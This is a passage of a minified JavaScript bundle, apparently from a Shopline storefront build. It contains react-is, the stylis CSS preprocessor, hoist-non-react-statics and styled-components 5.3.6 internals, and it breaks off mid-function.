Of=_e.exports,Yf=".shopline-element-add-to-cart",kf="[data-ssr-plugin-pdp-checkout-button-list]",M0=".shopline-element-price",b0="product-item-price",E0="shopline-element-product-item";var fn={exports:{}},he={};/** @license React v16.13.1
 * react-is.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var He=typeof Symbol=="function"&&Symbol.for,No=He?Symbol.for("react.element"):60103,xo=He?Symbol.for("react.portal"):60106,pn=He?Symbol.for("react.fragment"):60107,mn=He?Symbol.for("react.strict_mode"):60108,hn=He?Symbol.for("react.profiler"):60114,gn=He?Symbol.for("react.provider"):60109,Ln=He?Symbol.for("react.context"):60110,Ho=He?Symbol.for("react.async_mode"):60111,Cn=He?Symbol.for("react.concurrent_mode"):60111,vn=He?Symbol.for("react.forward_ref"):60112,yn=He?Symbol.for("react.suspense"):60113,w0=He?Symbol.for("react.suspense_list"):60120,Mn=He?Symbol.for("react.memo"):60115,bn=He?Symbol.for("react.lazy"):60116,I0=He?Symbol.for("react.block"):60121,T0=He?Symbol.for("react.fundamental"):60117,S0=He?Symbol.for("react.responder"):60118,P0=He?Symbol.for("react.scope"):60119;function nt(e){if(typeof e=="object"&&e!==null){var t=e.$$typeof;switch(t){case No:switch(e=e.type,e){case Ho:case Cn:case pn:case hn:case mn:case yn:return e;default:switch(e=e&&e.$$typeof,e){case Ln:case vn:case bn:case Mn:case gn:return e;default:return t}}case xo:return t}}}function Ya(e){return nt(e)===Cn}he.AsyncMode=Ho;he.ConcurrentMode=Cn;he.ContextConsumer=Ln;he.ContextProvider=gn;he.Element=No;he.ForwardRef=vn;he.Fragment=pn;he.Lazy=bn;he.Memo=Mn;he.Portal=xo;he.Profiler=hn;he.StrictMode=mn;he.Suspense=yn;he.isAsyncMode=function(e){return Ya(e)||nt(e)===Ho};he.isConcurrentMode=Ya;he.isContextConsumer=function(e){return nt(e)===Ln};he.isContextProvider=function(e){return nt(e)===gn};he.isElement=function(e){return typeof e=="object"&&e!==null&&e.$$typeof===No};he.isForwardRef=function(e){return nt(e)===vn};he.isFragment=function(e){return nt(e)===pn};he.isLazy=function(e){return nt(e)===bn};he.isMemo=function(e){return nt(e)===Mn};he.isPortal=function(e){return nt(e)===xo};he.isProfiler=function(e){return nt(e)===hn};he.isStrictMode=function(e){return nt(e)===mn};he.isSuspense=function(e){return nt(e)===yn};he.isValidElementType=function(e){return typeof e=="string"||typeof e=="function"||e===pn||e===Cn||e===hn||e===mn||e===yn||e===w0||typeof e=="object"&&e!==null&&(e.$$typeof===bn||e.$$typeof===Mn||e.$$typeof===gn||e.$$typeof===Ln||e.$$typeof===vn||e.$$typeof===T0||e.$$typeof===S0||e.$$typeof===P0||e.$$typeof===I0)};he.typeOf=nt;(function(e){e.exports=he})(fn);var D0=function(t,r,n,i){var a=n?n.call(i,t,r):void 0;if(a!==void 0)return!!a;if(t===r)return!0;if(typeof t!="object"||!t||typeof r!="object"||!r)return!1;var o=Object.keys(t),s=Object.keys(r);if(o.length!==s.length)return!1;for(var c=Object.prototype.hasOwnProperty.bind(r),u=0;u<o.length;u++){var d=o[u];if(!c(d))return!1;var l=t[d],f=r[d];if(a=n?n.call(i,l,f,d):void 0,a===!1||a===void 0&&l!==f)return!1}return!0};function R0(e){function t(k,Y,j,z,M){for(var te=0,x=0,se=0,ne=0,ce,re,Pe=0,ke=0,ie,be=ie=ce=0,fe=0,Ie=0,ft=0,Te=0,pt=j.length,Se=pt-1,Ne,J="",me="",mt="",ot="",Fe;fe<pt;){if(re=j.charCodeAt(fe),fe===Se&&x+ne+se+te!==0&&(x!==0&&(re=x===47?10:47),ne=se=te=0,pt++,Se++),x+ne+se+te===0){if(fe===Se&&(0<Ie&&(J=J.replace(f,"")),0<J.trim().length)){switch(re){case 32:case 9:case 59:case 13:case 10:break;default:J+=j.charAt(fe)}re=59}switch(re){case 123:for(J=J.trim(),ce=J.charCodeAt(0),ie=1,Te=++fe;fe<pt;){switch(re=j.charCodeAt(fe)){case 123:ie++;break;case 125:ie--;break;case 47:switch(re=j.charCodeAt(fe+1)){case 42:case 47:e:{for(be=fe+1;be<Se;++be)switch(j.charCodeAt(be)){case 47:if(re===42&&j.charCodeAt(be-1)===42&&fe+2!==be){fe=be+1;break e}break;case 10:if(re===47){fe=be+1;break e}}fe=be}}break;case 91:re++;case 40:re++;case 34:case 39:for(;fe++<Se&&j.charCodeAt(fe)!==re;);}if(ie===0)break;fe++}switch(ie=j.substring(Te,fe),ce===0&&(ce=(J=J.replace(l,"").trim()).charCodeAt(0)),ce){case 64:switch(0<Ie&&(J=J.replace(f,"")),re=J.charCodeAt(1),re){case 100:case 109:case 115:case 45:Ie=Y;break;default:Ie=O}if(ie=t(Y,Ie,ie,re,M+1),Te=ie.length,0<N&&(Ie=r(O,J,ft),Fe=s(3,ie,Ie,Y,b,A,Te,re,M,z),J=Ie.join(""),Fe!==void 0&&(Te=(ie=Fe.trim()).length)===0&&(re=0,ie="")),0<Te)switch(re){case 115:J=J.replace(R,o);case 100:case 109:case 45:ie=J+"{"+ie+"}";break;case 107:J=J.replace(g,"$1 $2"),ie=J+"{"+ie+"}",ie=T===1||T===2&&a("@"+ie,3)?"@-webkit-"+ie+"@"+ie:"@"+ie;break;default:ie=J+ie,z===112&&(ie=(me+=ie,""))}else ie="";break;default:ie=t(Y,r(Y,J,ft),ie,z,M+1)}mt+=ie,ie=ft=Ie=be=ce=0,J="",re=j.charCodeAt(++fe);break;case 125:case 59:if(J=(0<Ie?J.replace(f,""):J).trim(),1<(Te=J.length))switch(be===0&&(ce=J.charCodeAt(0),ce===45||96<ce&&123>ce)&&(Te=(J=J.replace(" ",":")).length),0<N&&(Fe=s(1,J,Y,k,b,A,me.length,z,M,z))!==void 0&&(Te=(J=Fe.trim()).length)===0&&(J="\0\0"),ce=J.charCodeAt(0),re=J.charCodeAt(1),ce){case 0:break;case 64:if(re===105||re===99){ot+=J+j.charAt(fe);break}default:J.charCodeAt(Te-1)!==58&&(me+=i(J,ce,re,J.charCodeAt(2)))}ft=Ie=be=ce=0,J="",re=j.charCodeAt(++fe)}}switch(re){case 13:case 10:x===47?x=0:1+ce===0&&z!==107&&0<J.length&&(Ie=1,J+="\0"),0<N*W&&s(0,J,Y,k,b,A,me.length,z,M,z),A=1,b++;break;case 59:case 125:if(x+ne+se+te===0){A++;break}default:switch(A++,Ne=j.charAt(fe),re){case 9:case 32:if(ne+te+x===0)switch(Pe){case 44:case 58:case 9:case 32:Ne="";break;default:re!==32&&(Ne=" ")}break;case 0:Ne="\\0";break;case 12:Ne="\\f";break;case 11:Ne="\\v";break;case 38:ne+x+te===0&&(Ie=ft=1,Ne="\f"+Ne);break;case 108:if(ne+x+te+v===0&&0<be)switch(fe-be){case 2:Pe===112&&j.charCodeAt(fe-3)===58&&(v=Pe);case 8:ke===111&&(v=ke)}break;case 58:ne+x+te===0&&(be=fe);break;case 44:x+se+ne+te===0&&(Ie=1,Ne+="\r");break;case 34:case 39:x===0&&(ne=ne===re?0:ne===0?re:ne);break;case 91:ne+x+se===0&&te++;break;case 93:ne+x+se===0&&te--;break;case 41:ne+x+te===0&&se--;break;case 40:if(ne+x+te===0){if(ce===0)switch(2*Pe+3*ke){case 533:break;default:ce=1}se++}break;case 64:x+se+ne+te+be+ie===0&&(ie=1);break;case 42:case 47:if(!(0<ne+te+se))switch(x){case 0:switch(2*re+3*j.charCodeAt(fe+1)){case 235:x=47;break;case 220:Te=fe,x=42}break;case 42:re===47&&Pe===42&&Te+2!==fe&&(j.charCodeAt(Te+2)===33&&(me+=j.substring(Te,fe+1)),Ne="",x=0)}}x===0&&(J+=Ne)}ke=Pe,Pe=re,fe++}if(Te=me.length,0<Te){if(Ie=Y,0<N&&(Fe=s(2,me,Ie,k,b,A,Te,z,M,z),Fe!==void 0&&(me=Fe).length===0))return ot+me+mt;if(me=Ie.join(",")+"{"+me+"}",T*v!==0){switch(T!==2||a(me,2)||(v=0),v){case 111:me=me.replace(E,":-moz-$1")+me;break;case 112:me=me.replace(y,"::-webkit-input-$1")+me.replace(y,"::-moz-$1")+me.replace(y,":-ms-input-$1")+me}v=0}}return ot+me+mt}function r(k,Y,j){var z=Y.trim().split(m);Y=z;var M=z.length,te=k.length;switch(te){case 0:case 1:var x=0;for(k=te===0?"":k[0]+" ";x<M;++x)Y[x]=n(k,Y[x],j).trim();break;default:var se=x=0;for(Y=[];x<M;++x)for(var ne=0;ne<te;++ne)Y[se++]=n(k[ne]+" ",z[x],j).trim()}return Y}function n(k,Y,j){var z=Y.charCodeAt(0);switch(33>z&&(z=(Y=Y.trim()).charCodeAt(0)),z){case 38:return Y.replace(C,"$1"+k.trim());case 58:return k.trim()+Y.replace(C,"$1"+k.trim());default:if(0<1*j&&0<Y.indexOf("\f"))return Y.replace(C,(k.charCodeAt(0)===58?"":"$1")+k.trim())}return k+Y}function i(k,Y,j,z){var M=k+";",te=2*Y+3*j+4*z;if(te===944){k=M.indexOf(":",9)+1;var x=M.substring(k,M.length-1).trim();return x=M.substring(0,k).trim()+x+";",T===1||T===2&&a(x,1)?"-webkit-"+x+x:x}if(T===0||T===2&&!a(M,1))return M;switch(te){case 1015:return M.charCodeAt(10)===97?"-webkit-"+M+M:M;case 951:return M.charCodeAt(3)===116?"-webkit-"+M+M:M;case 963:return M.charCodeAt(5)===110?"-webkit-"+M+M:M;case 1009:if(M.charCodeAt(4)!==100)break;case 969:case 942:return"-webkit-"+M+M;case 978:return"-webkit-"+M+"-moz-"+M+M;case 1019:case 983:return"-webkit-"+M+"-moz-"+M+"-ms-"+M+M;case 883:if(M.charCodeAt(8)===45)return"-webkit-"+M+M;if(0<M.indexOf("image-set(",11))return M.replace(K,"$1-webkit-$2")+M;break;case 932:if(M.charCodeAt(4)===45)switch(M.charCodeAt(5)){case 103:return"-webkit-box-"+M.replace("-grow","")+"-webkit-"+M+"-ms-"+M.replace("grow","positive")+M;case 115:return"-webkit-"+M+"-ms-"+M.replace("shrink","negative")+M;case 98:return"-webkit-"+M+"-ms-"+M.replace("basis","preferred-size")+M}return"-webkit-"+M+"-ms-"+M+M;case 964:return"-webkit-"+M+"-ms-flex-"+M+M;case 1023:if(M.charCodeAt(8)!==99)break;return x=M.substring(M.indexOf(":",15)).replace("flex-","").replace("space-between","justify"),"-webkit-box-pack"+x+"-webkit-"+M+"-ms-flex-pack"+x+M;case 1005:return h.test(M)?M.replace(p,":-webkit-")+M.replace(p,":-moz-")+M:M;case 1e3:switch(x=M.substring(13).trim(),Y=x.indexOf("-")+1,x.charCodeAt(0)+x.charCodeAt(Y)){case 226:x=M.replace(I,"tb");break;case 232:x=M.replace(I,"tb-rl");break;case 220:x=M.replace(I,"lr");break;default:return M}return"-webkit-"+M+"-ms-"+x+M;case 1017:if(M.indexOf("sticky",9)===-1)break;case 975:switch(Y=(M=k).length-10,x=(M.charCodeAt(Y)===33?M.substring(0,Y):M).substring(k.indexOf(":",7)+1).trim(),te=x.charCodeAt(0)+(x.charCodeAt(7)|0)){case 203:if(111>x.charCodeAt(8))break;case 115:M=M.replace(x,"-webkit-"+x)+";"+M;break;case 207:case 102:M=M.replace(x,"-webkit-"+(102<te?"inline-":"")+"box")+";"+M.replace(x,"-webkit-"+x)+";"+M.replace(x,"-ms-"+x+"box")+";"+M}return M+";";case 938:if(M.charCodeAt(5)===45)switch(M.charCodeAt(6)){case 105:return x=M.replace("-items",""),"-webkit-"+M+"-webkit-box-"+x+"-ms-flex-"+x+M;case 115:return"-webkit-"+M+"-ms-flex-item-"+M.replace(V,"")+M;default:return"-webkit-"+M+"-ms-flex-line-pack"+M.replace("align-content","").replace(V,"")+M}break;case 973:case 989:if(M.charCodeAt(3)!==45||M.charCodeAt(4)===122)break;case 931:case 953:if(G.test(k)===!0)return(x=k.substring(k.indexOf(":")+1)).charCodeAt(0)===115?i(k.replace("stretch","fill-available"),Y,j,z).replace(":fill-available",":stretch"):M.replace(x,"-webkit-"+x)+M.replace(x,"-moz-"+x.replace("fill-",""))+M;break;case 962:if(M="-webkit-"+M+(M.charCodeAt(5)===102?"-ms-"+M:"")+M,j+z===211&&M.charCodeAt(13)===105&&0<M.indexOf("transform",10))return M.substring(0,M.indexOf(";",27)+1).replace(L,"$1-webkit-$2")+M}return M}function a(k,Y){var j=k.indexOf(Y===1?":":"{"),z=k.substring(0,Y!==3?j:10);return j=k.substring(j+1,k.length-1),$(Y!==2?z:z.replace(B,"$1"),j,Y)}function o(k,Y){var j=i(Y,Y.charCodeAt(0),Y.charCodeAt(1),Y.charCodeAt(2));return j!==Y+";"?j.replace(U," or ($1)").substring(4):"("+Y+")"}function s(k,Y,j,z,M,te,x,se,ne,ce){for(var re=0,Pe=Y,ke;re<N;++re)switch(ke=S[re].call(d,k,Pe,j,z,M,te,x,se,ne,ce)){case void 0:case!1:case!0:case null:break;default:Pe=ke}if(Pe!==Y)return Pe}function c(k){switch(k){case void 0:case null:N=S.length=0;break;default:if(typeof k=="function")S[N++]=k;else if(typeof k=="object")for(var Y=0,j=k.length;Y<j;++Y)c(k[Y]);else W=!!k|0}return c}function u(k){return k=k.prefix,k!==void 0&&($=null,k?typeof k!="function"?T=1:(T=2,$=k):T=0),u}function d(k,Y){var j=k;if(33>j.charCodeAt(0)&&(j=j.trim()),oe=j,j=[oe],0<N){var z=s(-1,Y,j,j,b,A,0,0,0,0);z!==void 0&&typeof z=="string"&&(Y=z)}var M=t(O,j,Y,0,0);return 0<N&&(z=s(-2,M,j,j,b,A,M.length,0,0,0),z!==void 0&&(M=z)),oe="",v=0,A=b=1,M}var l=/^\0+/g,f=/[\0\r\f]/g,p=/: */g,h=/zoo|gra/,L=/([,: ])(transform)/g,m=/,\r+?/g,C=/([\t\r\n ])*\f?&/g,g=/@(k\w+)\s*(\S*)\s*/,y=/::(place)/g,E=/:(read-only)/g,I=/[svh]\w+-[tblr]{2}/,R=/\(\s*(.*)\s*\)/g,U=/([\s\S]*?);/g,V=/-self|flex-/g,B=/[^]*?(:[rp][el]a[\w-]+)[^]*/,G=/stretch|:\s*\w+\-(?:conte|avail)/,K=/([^-])(image-set\()/,A=1,b=1,v=0,T=1,O=[],S=[],N=0,$=null,W=0,oe="";return d.use=c,d.set=u,e!==void 0&&u(e),d}var A0={animationIterationCount:1,borderImageOutset:1,borderImageSlice:1,borderImageWidth:1,boxFlex:1,boxFlexGroup:1,boxOrdinalGroup:1,columnCount:1,columns:1,flex:1,flexGrow:1,flexPositive:1,flexShrink:1,flexNegative:1,flexOrder:1,gridRow:1,gridRowEnd:1,gridRowSpan:1,gridRowStart:1,gridColumn:1,gridColumnEnd:1,gridColumnSpan:1,gridColumnStart:1,msGridRow:1,msGridRowSpan:1,msGridColumn:1,msGridColumnSpan:1,fontWeight:1,lineHeight:1,opacity:1,order:1,orphans:1,tabSize:1,widows:1,zIndex:1,zoom:1,WebkitLineClamp:1,fillOpacity:1,floodOpacity:1,stopOpacity:1,strokeDasharray:1,strokeDashoffset:1,strokeMiterlimit:1,strokeOpacity:1,strokeWidth:1};function O0(e){var t=Object.create(null);return function(r){return t[r]===void 0&&(t[r]=e(r)),t[r]}}var Y0=/^((children|dangerouslySetInnerHTML|key|ref|autoFocus|defaultValue|defaultChecked|innerHTML|suppressContentEditableWarning|suppressHydrationWarning|valueLink|abbr|accept|acceptCharset|accessKey|action|allow|allowUserMedia|allowPaymentRequest|allowFullScreen|allowTransparency|alt|async|autoComplete|autoPlay|capture|cellPadding|cellSpacing|challenge|charSet|checked|cite|classID|className|cols|colSpan|content|contentEditable|contextMenu|controls|controlsList|coords|crossOrigin|data|dateTime|decoding|default|defer|dir|disabled|disablePictureInPicture|download|draggable|encType|enterKeyHint|form|formAction|formEncType|formMethod|formNoValidate|formTarget|frameBorder|headers|height|hidden|high|href|hrefLang|htmlFor|httpEquiv|id|inputMode|integrity|is|keyParams|keyType|kind|label|lang|list|loading|loop|low|marginHeight|marginWidth|max|maxLength|media|mediaGroup|method|min|minLength|multiple|muted|name|nonce|noValidate|open|optimum|pattern|placeholder|playsInline|poster|preload|profile|radioGroup|readOnly|referrerPolicy|rel|required|reversed|role|rows|rowSpan|sandbox|scope|scoped|scrolling|seamless|selected|shape|size|sizes|slot|span|spellCheck|src|srcDoc|srcLang|srcSet|start|step|style|summary|tabIndex|target|title|translate|type|useMap|value|width|wmode|wrap|about|datatype|inlist|prefix|property|resource|typeof|vocab|autoCapitalize|autoCorrect|autoSave|color|incremental|fallback|inert|itemProp|itemScope|itemType|itemID|itemRef|on|option|results|security|unselectable|accentHeight|accumulate|additive|alignmentBaseline|allowReorder|alphabetic|amplitude|arabicForm|ascent|attributeName|attributeType|autoReverse|azimuth|baseFrequency|baselineShift|baseProfile|bbox|begin|bias|by|calcMode|capHeight|clip|clipPathUnits|clipPath|clipRule|colorInterpolation|colorInterpolationFilters|colorProfile|colorRendering|contentScriptType|contentStyleType|cursor|cx|cy|d|decelerate|descent|diffuseConstant|direction|display|divisor|dominantBaseline|dur|dx|dy|edgeMode|elevation|enableBackground|end|exponent|externalResourcesRequired|fill|fillOpacity|fillRule|filter|filterRes|filterUnits|floodColor|floodOpacity|focusable|fontFamily|fontSize|fontSizeAdjust|fontStretch|fontStyle|fontVariant|fontWeight|format|from|fr|fx|fy|g1|g2|glyphName|glyphOrientationHorizontal|glyphOrientationVertical|glyphRef|gradientTransform|gradientUnits|hanging|horizAdvX|horizOriginX|ideographic|imageRendering|in|in2|intercept|k|k1|k2|k3|k4|kernelMatrix|kernelUnitLength|kerning|keyPoints|keySplines|keyTimes|lengthAdjust|letterSpacing|lightingColor|limitingConeAngle|local|markerEnd|markerMid|markerStart|markerHeight|markerUnits|markerWidth|mask|maskContentUnits|maskUnits|mathematical|mode|numOctaves|offset|opacity|operator|order|orient|orientation|origin|overflow|overlinePosition|overlineThickness|panose1|paintOrder|pathLength|patternContentUnits|patternTransform|patternUnits|pointerEvents|points|pointsAtX|pointsAtY|pointsAtZ|preserveAlpha|preserveAspectRatio|primitiveUnits|r|radius|refX|refY|renderingIntent|repeatCount|repeatDur|requiredExtensions|requiredFeatures|restart|result|rotate|rx|ry|scale|seed|shapeRendering|slope|spacing|specularConstant|specularExponent|speed|spreadMethod|startOffset|stdDeviation|stemh|stemv|stitchTiles|stopColor|stopOpacity|strikethroughPosition|strikethroughThickness|string|stroke|strokeDasharray|strokeDashoffset|strokeLinecap|strokeLinejoin|strokeMiterlimit|strokeOpacity|strokeWidth|surfaceScale|systemLanguage|tableValues|targetX|targetY|textAnchor|textDecoration|textRendering|textLength|to|transform|u1|u2|underlinePosition|underlineThickness|unicode|unicodeBidi|unicodeRange|unitsPerEm|vAlphabetic|vHanging|vIdeographic|vMathematical|values|vectorEffect|version|vertAdvY|vertOriginX|vertOriginY|viewBox|viewTarget|visibility|widths|wordSpacing|writingMode|x|xHeight|x1|x2|xChannelSelector|xlinkActuate|xlinkArcrole|xlinkHref|xlinkRole|xlinkShow|xlinkTitle|xlinkType|xmlBase|xmlns|xmlnsXlink|xmlLang|xmlSpace|y|y1|y2|yChannelSelector|z|zoomAndPan|for|class|autofocus)|(([Dd][Aa][Tt][Aa]|[Aa][Rr][Ii][Aa]|x)-.*))$/,Xi=O0(function(e){return Y0.test(e)||e.charCodeAt(0)===111&&e.charCodeAt(1)===110&&e.charCodeAt(2)<91}),$o=fn.exports,k0={childContextTypes:!0,contextType:!0,contextTypes:!0,defaultProps:!0,displayName:!0,getDefaultProps:!0,getDerivedStateFromError:!0,getDerivedStateFromProps:!0,mixins:!0,propTypes:!0,type:!0},N0={name:!0,length:!0,prototype:!0,caller:!0,callee:!0,arguments:!0,arity:!0},x0={$$typeof:!0,render:!0,defaultProps:!0,displayName:!0,propTypes:!0},ka={$$typeof:!0,compare:!0,defaultProps:!0,displayName:!0,propTypes:!0,type:!0},jo={};jo[$o.ForwardRef]=x0;jo[$o.Memo]=ka;function Ji(e){return $o.isMemo(e)?ka:jo[e.$$typeof]||k0}var H0=Object.defineProperty,$0=Object.getOwnPropertyNames,Qi=Object.getOwnPropertySymbols,j0=Object.getOwnPropertyDescriptor,B0=Object.getPrototypeOf,e1=Object.prototype;function Na(e,t,r){if(typeof t!="string"){if(e1){var n=B0(t);n&&n!==e1&&Na(e,n,r)}var i=$0(t);Qi&&(i=i.concat(Qi(t)));for(var a=Ji(e),o=Ji(t),s=0;s<i.length;++s){var c=i[s];if(!N0[c]&&!(r&&r[c])&&!(o&&o[c])&&!(a&&a[c])){var u=j0(t,c);try{H0(e,c,u)}catch(d){}}}}return e}var U0=Na;function dt(){return(dt=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}var t1=function(e,t){for(var r=[e[0]],n=0,i=t.length;n<i;n+=1)r.push(t[n],e[n+1]);return r},co=function(e){return e!==null&&typeof e=="object"&&(e.toString?e.toString():Object.prototype.toString.call(e))==="[object Object]"&&!fn.exports.typeOf(e)},Qr=Object.freeze([]),Rt=Object.freeze({});function nr(e){return typeof e=="function"}function r1(e){return e.displayName||e.name||"Component"}function Bo(e){return e&&typeof e.styledComponentId=="string"}var or=typeof process<"u"&&(process.env.REACT_APP_SC_ATTR||process.env.SC_ATTR)||"data-styled",Uo=typeof window<"u"&&"HTMLElement"in window,F0=Boolean(typeof SC_DISABLE_SPEEDY=="boolean"?SC_DISABLE_SPEEDY:typeof process<"u"&&process.env.REACT_APP_SC_DISABLE_SPEEDY!==void 0&&process.env.REACT_APP_SC_DISABLE_SPEEDY!==""?process.env.REACT_APP_SC_DISABLE_SPEEDY!=="false"&&process.env.REACT_APP_SC_DISABLE_SPEEDY:typeof process<"u"&&process.env.SC_DISABLE_SPEEDY!==void 0&&process.env.SC_DISABLE_SPEEDY!==""?process.env.SC_DISABLE_SPEEDY!=="false"&&process.env.SC_DISABLE_SPEEDY:!1),V0={};function Ft(e){for(var t=arguments.length,r=new Array(t>1?t-1:0),n=1;n<t;n++)r[n-1]=arguments[n];throw new Error("An error occurred. See https://git.io/JUIaE#"+e+" for more information."+(r.length>0?" Args: "+r.join(", "):""))}var G0=function(){function e(r){this.groupSizes=new Uint32Array(512),this.length=512,this.tag=r}var t=e.prototype;return t.indexOfGroup=function(r){for(var n=0,i=0;i<r;i++)n+=this.groupSizes[i];return n},t.insertRules=function(r,n){if(r>=this.groupSizes.length){for(var i=this.groupSizes,a=i.length,o=a;r>=o;)(o<<=1)<0&&Ft(16,""+r);this.groupSizes=new Uint32Array(o),this.groupSizes.set(i),this.length=o;for(var s=a;s<o;s++)this.groupSizes[s]=0}for(var c=this.indexOfGroup(r+1),u=0,d=n.length;u<d;u++)this.tag.insertRule(c,n[u])&&(this.groupSizes[r]++,c++)},t.clearGroup=function(r){if(r<this.length){var n=this.groupSizes[r],i=this.indexOfGroup(r),a=i+n;this.groupSizes[r]=0;for(var o=i;o<a;o++)this.tag.deleteRule(i)}},t.getGroup=function(r){var n="";if(r>=this.length||this.groupSizes[r]===0)return n;for(var i=this.groupSizes[r],a=this.indexOfGroup(r),o=a+i,s=a;s<o;s++)n+=this.tag.getRule(s)+`/*!sc*/
`;return n},e}(),Xr=new Map,en=new Map,wr=1,Fr=function(e){if(Xr.has(e))return Xr.get(e);for(;en.has(wr);)wr++;var t=wr++;return Xr.set(e,t),en.set(t,e),t},W0=function(e){return en.get(e)},z0=function(e,t){t>=wr&&(wr=t+1),Xr.set(e,t),en.set(t,e)},Z0="style["+or+'][data-styled-version="5.3.6"]',q0=new RegExp("^"+or+'\\.g(\\d+)\\[id="([\\w\\d-]+)"\\].*?"([^"]*)'),K0=function(e,t,r){for(var n,i=r.split(","),a=0,o=i.length;a<o;a++)(n=i[a])&&e.registerName(t,n)},X0=function(e,t){for(var r=(t.textContent||"").split(`/*!sc*/
`),n=[],i=0,a=r.length;i<a;i++){var o=r[i].trim();if(o){var s=o.match(q0);if(s){var c=0|parseInt(s[1],10),u=s[2];c!==0&&(z0(u,c),K0(e,u,s[3]),e.getTag().insertRules(c,n)),n.length=0}else n.push(o)}}},J0=function(){return typeof __webpack_nonce__<"u"?__webpack_nonce__:null},xa=function(e){var t=document.head,r=e||t,n=document.createElement("style"),i=function(s){for(var c=s.childNodes,u=c.length;u>=0;u--){var d=c[u];if(d&&d.nodeType===1&&d.hasAttribute(or))return d}}(r),a=i!==void 0?i.nextSibling:null;n.setAttribute(or,"active"),n.setAttribute("data-styled-version","5.3.6");var o=J0();return o&&n.setAttribute("nonce",o),r.insertBefore(n,a),n},Q0=function(){function e(r){var n=this.element=xa(r);n.appendChild(document.createTextNode("")),this.sheet=function(i){if(i.sheet)return i.sheet;for(var a=document.styleSheets,o=0,s=a.length;o<s;o++){var c=a[o];if(c.ownerNode===i)return c}Ft(17)}(n),this.length=0}var t=e.prototype;return t.insertRule=function(r,n){try{return this.sheet.insertRule(n,r),this.length++,!0}catch(i){return!1}},t.deleteRule=function(r){this.sheet.deleteRule(r),this.length--},t.getRule=function(r){var n=this.sheet.cssRules[r];return n!==void 0&&typeof n.cssText=="string"?n.cssText:""},e}(),e5=function(){function e(r){var n=this.element=xa(r);this.nodes=n.childNodes,this.length=0}var t=e.prototype;return t.insertRule=function(r,n){if(r<=this.length&&r>=0){var i=document.createTextNode(n),a=this.nodes[r];return this.element.insertBefore(i,a||null),this.length++,!0}return!1},t.deleteRule=function(r){this.element.removeChild(this.nodes[r]),this.length--},t.getRule=function(r){return r<this.length?this.nodes[r].textContent:""},e}(),t5=function(){function e(r){this.rules=[],this.length=0}var t=e.prototype;return t.insertRule=function(r,n){return r<=this.length&&(this.rules.splice(r,0,n),this.length++,!0)},t.deleteRule=function(r){this.rules.splice(r,1),this.length--},t.getRule=function(r){return r<this.length?this.rules[r]:""},e}(),n1=Uo,r5={isServer:!Uo,useCSSOMInjection:!F0},tn=function(){function e(r,n,i){r===void 0&&(r=Rt),n===void 0&&(n={}),this.options=dt({},r5,{},r),this.gs=n,this.names=new Map(i),this.server=!!r.isServer,!this.server&&Uo&&n1&&(n1=!1,function(a){for(var o=document.querySelectorAll(Z0),s=0,c=o.length;s<c;s++){var u=o[s];u&&u.getAttribute(or)!=="active"&&(X0(a,u),u.parentNode&&u.parentNode.removeChild(u))}}(this))}e.registerId=function(r){return Fr(r)};var t=e.prototype;return t.reconstructWithOptions=function(r,n){return n===void 0&&(n=!0),new e(dt({},this.options,{},r),this.gs,n&&this.names||void 0)},t.allocateGSInstance=function(r){return this.gs[r]=(this.gs[r]||0)+1},t.getTag=function(){return this.tag||(this.tag=(i=(n=this.options).isServer,a=n.useCSSOMInjection,o=n.target,r=i?new t5(o):a?new Q0(o):new e5(o),new G0(r)));var r,n,i,a,o},t.hasNameForId=function(r,n){return this.names.has(r)&&this.names.get(r).has(n)},t.registerName=function(r,n){if(Fr(r),this.names.has(r))this.names.get(r).add(n);else{var i=new Set;i.add(n),this.names.set(r,i)}},t.insertRules=function(r,n,i){this.registerName(r,n),this.getTag().insertRules(Fr(r),i)},t.clearNames=function(r){this.names.has(r)&&this.names.get(r).clear()},t.clearRules=function(r){this.getTag().clearGroup(Fr(r)),this.clearNames(r)},t.clearTag=function(){this.tag=void 0},t.toString=function(){return function(r){for(var n=r.getTag(),i=n.length,a="",o=0;o<i;o++){var s=W0(o);if(s!==void 0){var c=r.names.get(s),u=n.getGroup(o);if(c&&u&&c.size){var d=or+".g"+o+'[id="'+s+'"]',l="";c!==void 0&&c.forEach(function(f){f.length>0&&(l+=f+",")}),a+=""+u+d+'{content:"'+l+`"}/*!sc*/
`}}}return a}(this)},e}(),n5=/(a)(d)/gi,o1=function(e){return String.fromCharCode(e+(e>25?39:97))};function lo(e){var t,r="";for(t=Math.abs(e);t>52;t=t/52|0)r=o1(t%52)+r;return(o1(t%52)+r).replace(n5,"$1-$2")}var Xt=function(e,t){for(var r=t.length;r;)e=33*e^t.charCodeAt(--r);return e},Ha=function(e){return Xt(5381,e)};function $a(e){for(var t=0;t<e.length;t+=1){var r=e[t];if(nr(r)&&!Bo(r))return!1}return!0}var o5=Ha("5.3.6"),i5=function(){function e(t,r,n){this.rules=t,this.staticRulesId="",this.isStatic=(n===void 0||n.isStatic)&&$a(t),this.componentId=r,this.baseHash=Xt(o5,r),this.baseStyle=n,tn.registerId(r)}return e.prototype.generateAndInjectStyles=function(t,r,n){var i=this.componentId,a=[];if(this.baseStyle&&a.push(this.baseStyle.generateAndInjectStyles(t,r,n)),this.isStatic&&!n.hash)if(this.staticRulesId&&r.hasNameForId(i,this.staticRulesId))a.push(this.staticRulesId);else{var o=Vt(this.rules,t,r,n).join(""),s=lo(Xt(this.baseHash,o)>>>0);if(!r.hasNameForId(i,s)){var c=n(o,"."+s,void 0,i);r.insertRules(i,s,c)}a.push(s),this.staticRulesId=s}else{for(var u=this.rules.length,d=Xt(this.baseHash,n.hash),l="",f=0;f<u;f++){var p=this.rules[f];if(typeof p=="string")l+=p;else if(p){var h=Vt(p,t,r,n),L=Array.isArray(h)?h.join(""):h;d=Xt(d,L+f),l+=L}}if(l){var m=lo(d>>>0);if(!r.hasNameForId(i,m)){var C=n(l,"."+m,void 0,i);r.insertRules(i,m,C)}a.push(m)}}return a.join(" ")},e}(),a5=/^\s*\/\/.*$/gm,s5=[":","[",".","#"];function ja(e){var t,r,n,i,a=e===void 0?Rt:e,o=a.options,s=o===void 0?Rt:o,c=a.plugins,u=c===void 0?Qr:c,d=new R0(s),l=[],f=function(L){function m(C){if(C)try{L(C+"}")}catch(g){}}return function(C,g,y,E,I,R,U,V,B,G){switch(C){case 1:if(B===0&&g.charCodeAt(0)===64)return 